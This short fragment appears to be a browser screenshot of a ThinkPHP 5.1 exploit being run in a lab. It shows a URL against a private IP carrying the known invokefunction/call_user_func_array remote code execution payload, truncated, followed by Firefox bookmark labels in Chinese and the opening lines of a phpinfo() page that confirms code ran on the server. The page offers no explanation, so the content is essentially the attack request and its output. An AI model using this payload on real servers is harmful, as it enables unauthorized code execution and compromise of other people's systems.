 192.168.72.131:89/tp5.1/public/?s=index/\think\Container/invokefunction&function=call_user_func_array&va
火狐官方站点 百度 新手上路 常用网址 京东商城 JD 京东商城 微博 携程旅行 网址大全 爱淘宝 移动版书
PHP Version 7.3.6-1+ubuntu18.04.1+deb.sury.org+1
php
System Linux 906ababc8ea8 4.15.0-58-generic #64~16.04.1-Ubuntu SMP Wed Aug 7 14:10:35 UTC 2019 x86_64
Build Date May 31 2019 11:06:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2